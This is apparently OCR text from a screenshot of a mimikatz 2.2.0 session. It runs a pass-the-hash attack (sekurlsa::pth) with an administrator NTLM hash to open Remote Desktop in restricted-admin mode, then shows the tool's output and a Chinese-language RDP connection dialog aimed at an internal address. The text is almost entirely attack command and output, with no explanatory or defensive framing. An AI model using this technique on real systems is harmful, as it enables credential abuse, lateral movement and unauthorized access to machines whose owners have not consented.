 mimikatz 2.2.0 x64 (oe.eo)
Privilege '20' OK
mimikatz # sekurlsa::pth /user:administrator /domain:DM /ntlm:7f6859d858a45f5d89
2834e3eb2985c7 "/run:mstsc.exe /restrictedadmin"
user    : administrator
domain  : DM
program : mstsc.exe /restrictedadmin
impers. : no
NTLM    : 7f6859d858a45f5d892834e3eb2985c7
  ¦  PID  2352
  ¦  TID  2820
  ¦  LSA Process is now R/W
  ¦  LUID 0 ; 3939920 (00000000:003c1e50)
  \_ msv1_0   - data copy @ 00000000002E2990 : OK !
  \_ kerberos - data copy @ 00000000015DD6B8
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 00000000015B04A8 (16) -> null
mimikatz #
远程桌面连接
远程桌面
连接
计算机(C): 192.168.0.11:3312
用户名: admin-PC\admin
将使用您的 Windows 登录凭据进行连接。
选项(O) 连接(N) 帮助(H)
C:\Users\admin\Desktop\mimikatz_tr
1.19 MB (1,250,056 字节)
1.19 MB (1,253,376 字节)
2020年2月29日，11:18:14
2020年2月29日，11:18:14